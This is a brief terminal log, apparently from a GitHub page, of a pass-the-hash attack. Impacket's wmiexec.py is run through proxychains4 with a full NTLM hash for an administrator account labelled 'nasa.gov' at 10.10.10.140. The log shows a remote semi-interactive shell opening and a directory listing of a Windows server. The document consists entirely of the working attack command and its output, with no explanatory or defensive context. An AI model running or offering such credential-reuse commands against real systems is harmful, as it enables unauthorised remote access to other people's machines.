 └─$ proxychains4 python wmiexec.py -hashes aad3b435b51404eeaad3b435b51404ee:fbe5588a79e40d41d77a40569c7b3090 nasa.gov/administrator@10.10.10.140 -codec
gbk
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>dir
驱动器 C 中的卷没有标签。
卷的序列号是 329F-9D94
C:\ 的目录
2022/10/04  19:28                29 BitlockerActiveMonitoringLogs
2022/01/05  21:18    <DIR>          ExchangeSetupLogs
2022/01/05  13:51    <DIR>          inetpub
2018/09/15  15:19    <DIR>          PerfLogs
2022/01/05  20:24    <DIR>          Program Files
2018/09/16  00:07    <DIR>          Program Files (x86)
2022/01/05  20:41    <DIR>          root
2022/01/05  20:07    <DIR>          Users
2022/10/04  19:30    <DIR>          Windows
1 个文件             29 字节
8 个目录 61,110,054,912 可用字节
C:\>